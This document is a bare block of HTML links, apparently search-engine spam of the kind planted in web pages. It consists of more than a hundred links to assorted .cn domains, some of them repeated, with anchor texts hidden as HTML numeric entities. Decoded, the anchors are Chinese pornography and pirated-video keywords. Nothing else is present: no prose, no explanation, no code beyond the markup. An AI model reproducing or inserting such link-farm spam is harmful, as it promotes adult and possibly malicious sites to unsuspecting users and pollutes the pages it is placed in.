<a href="http://ixiangzhi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://norq.cn" target="_blank">&#x77ED;&#x5267;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://tongpinhui.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://dgruss.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://szguowei.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://cqfllz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://xxjsxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;777777</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5927;&#x7247;</a>|
<a href="http://ysculture.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://epzww.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://fessuraitalia.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C31;&#x5728;&#x56FD;&#x4EA7;</a>|
<a href="http://17voyage.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://affp.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kifpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yottaworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gmsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://kzd3b.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://31043.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ewfe.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://ntjinhong.com.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://mtkb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://sdyijia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://mhjkj.cn" target="_blank">&#x6B27;&#x7F8E;aaaaaa&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://omgmall.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://oldsuzhou.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x672C;&#x65E5;</a>|
<a href="http://17xzb.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x719F;&#x5987;av&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://6u6w.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://usb2u.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x665A;&#x4E0A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://holleygrid.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pinpailu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://leiguo.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://digito.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdits.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dzbabyins.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;porny</a>|
<a href="http://kqjg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yefs.com.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ideatronic.cn" target="_blank">&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://rockg.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://baoqia.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiyida.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zipte.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://yeye88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcjsgm.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yidapin.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://njiancai.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://okpicture.cn" target="_blank">96&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://10kjd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://btgmp.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://songshifu.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fkjkw.cn" target="_blank">&#x5077;&#x5077;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://wbv.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://szchunfeng.cn" target="_blank">99&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://0512px.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://obsj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://greenexpo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://eeskin.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://emeiti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dackel.cn" target="_blank">&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yu-liming.cn" target="_blank">a&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zaizou.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ifundu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://puretea.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://plsflw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://s6688.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4; qvod</a>|
<a href="http://ozle.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://qqtkd.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hooleamould.cn" target="_blank">&#x65E5;&#x97E9;&#x8BBA;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://mtkb.cn" target="_blank">&#x300A;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x300B;</a>|
<a href="http://ezycn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://biebiao.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yinmibao.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x7247;</a>|
<a href="http://shxizehua.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x56FD;&#x4EA7;</a>|
<a href="http://taoxuemiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x9875;</a>|
<a href="http://vobao0534.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x57CE;</a>|
<a href="http://wyhome.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://sscars.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vankon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://dongmuzhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kelaimei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://lvningmeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://noall.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;</a>|
<a href="http://fq521.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ly581.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://sunde2001.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgxcsh.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fangqq.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://chahl.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iyysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://jiunihong.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinjimoban.cn" target="_blank">&#x7EA2;&#x6843;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qjfzxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x793E;&#x533A;av&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://gzbanjiagongsi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://aluminumcn.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maitao8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xx4x.cn" target="_blank">91&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://sunrisegroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hzshouxian.cn" target="_blank">91&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://xxdxw.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vlhl.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luzhihe.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nkphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://fafukyc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://dyspr.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://lcga.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://zsjnet.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lc365.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://iotsaas.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://paiphui.cn" target="_blank">&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ykjunlong.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;&#x66F4;&#x65B0;&#x6BDB;&#x7247;</a>|
<a href="http://asflash.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://oasa.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://uhosting.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ttwoool.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://see88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://31043.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://th63.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://comhome.cn" target="_blank">&#x65E5;&#x97E9;&#x5B85;&#x7537;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onehand.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://npji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fanweng.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E8C;&#x533A;</a>|
<a href="http://kmeo.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x4E00;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maphf.cn" target="_blank">www.&#x9999;&#x8549;av</a>|
<a href="http://leadview.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nssnn.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x65E0;</a>|
<a href="http://xiaolili.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x723D;</a>|
<a href="http://ddomain.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://xinmingal.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;&#x7EA2;&#x8C46;</a>|
<a href="http://qykxy.cn" target="_blank">18&#x5C81;&#x7981;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x674E;&#x4E3D;&#x73CD;&#x6BDB;&#x7247;&#x672A;&#x5220;&#x51CF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fxwlr.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://nbahd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhongyuanhuida.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://tqij.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://upworthy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fsrenshou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bujutu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://caang.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://kmhhsc.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://37248.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g79m0g6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x591C;&#x591C;&#x770B;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://jy6fa6.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://npji.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://2q0a73.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://senjiao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://qinghepx.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jxhmc.cn" target="_blank">&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x6625;&#x8272;</a>|
<a href="http://yipinweike2.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x7537;&#x5973;&#x514D;&#x8D39;&#x5173;&#x770B;</a>|
<a href="http://wuhudianli.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://bluedio.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://mogorse.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
